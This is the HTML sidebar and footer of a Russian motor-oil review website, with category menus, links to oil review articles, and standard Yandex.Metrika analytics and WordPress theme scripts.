id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prem-motors.ru/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search" ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-12107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12107"><a href="https://prem-motors.ru/category/obzory-motornyh-masel/">Обзоры моторных масел</a></li> <li id="menu-item-12108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12108"><a href="https://prem-motors.ru/category/liqui-moly/">Ликви Моли</a></li> <li id="menu-item-12109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12109"><a href="https://prem-motors.ru/category/zik/">ЗИК</a></li> <li id="menu-item-12110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12110"><a href="https://prem-motors.ru/category/masla-lukojl/">Масла Лукойл</a></li> <li id="menu-item-12111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12111"><a href="https://prem-motors.ru/category/obzoryi-transmissionnyih-masel/">Обзоры трансмиссионных масел</a></li> <li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://prem-motors.ru/category/vyazkost-motornyih-masel/">Вязкость масел</a></li> <li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://prem-motors.ru/category/dopuski/">Допуски</a></li> <li id="menu-item-12114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12114"><a href="https://prem-motors.ru/category/otzyvy-o-masle/">Отзывы о маслах</a></li> <li id="menu-item-12115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12115"><a href="https://prem-motors.ru/category/poddelki-motornyih-masel/">Подделки масел</a></li> <li id="menu-item-12116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12116"><a href="https://prem-motors.ru/category/rekomendatsii-spetsialistov/">Рекомендации специалистов</a></li> <li id="menu-item-12117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12117"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/">Сравнение, обзоры, рейтинги </a></li> <li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://prem-motors.ru/category/antifriz/">Антифриз, тосол</a></li> <li id="menu-item-12119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12119"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/">Выбор масла по марке авто</a></li> <li id="menu-item-12120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12120"><a href="https://prem-motors.ru/category/prisadki/">Присадки</a></li> <li id="menu-item-12121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12121"><a href="https://prem-motors.ru/category/promyivka-zamena/">Промывка и замена</a></li> <li id="menu-item-12122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12122"><a href="https://prem-motors.ru/category/poleznoe/">Полезное</a></li> <li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12123"><a href="https://prem-motors.ru/category/avtonovosti/">Автоновости</a></li> <li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://prem-motors.ru/category/avtonovosti/384/">Новости партнеров</a></li> <li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12138"><a href="https://prem-motors.ru/category/konsistentnye-smazki/">Консистентные смазки</a></li> <li id="menu-item-12140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12140"><a href="https://prem-motors.ru/category/384-84/">Тормозная жидкость</a></li> </ul></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Интересные статьи:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/"> <img width="224" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масла марки Motul, обзор продукции" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg 457w, https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2-300x187.jpg 300w" sizes="(max-width: 224px) 100vw, 224px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/">Отзывы о моторном масле Motul (Мотюль)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/"> <img width="140" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Rolf GT 5W-40" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg 700w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-500x500.jpg 500w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-150x150.jpg 150w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/">Отзывы о моторном масле Rolf GT 5W-40</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"> <img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле WOLF, Вольф" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/">Отзывы о моторном масле Вольф (WOLF)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/prisadki-afton-infineum-lubrizol/">Присадки Afton, Infineum, Lubrizol</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле G-Energy (Джи Энерджи)" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/">Отзывы о моторном масле G-Energy</a></div> <div class="entry-meta"> </div> </div> </div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://prem-motors.ru/karta-sayta/">Карта сайта</a></li> <li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4570"><a rel="privacy-policy" href="https://prem-motors.ru/politika-konfidentsialnosti/">Политика конфиденциальности</a></li> <li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://prem-motors.ru/pravila-sayta/">Правила сайта</a></li> <li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://prem-motors.ru/novosti-partnerov/">Новости партнеров</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> © 2017 - 2026 Автомасла <div class="footer-text">Все, что нужно знать о моторных маслах. Вся информация несёт справочный и ознакомительный характер. Использование представленной на сайте информации допустимо только при наличии активной ссылки.</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43079109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43079109" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","nonce":"8cae063174"};
/* ]]> */
</script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js" id="wprt-script-js"></script> <script defer type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>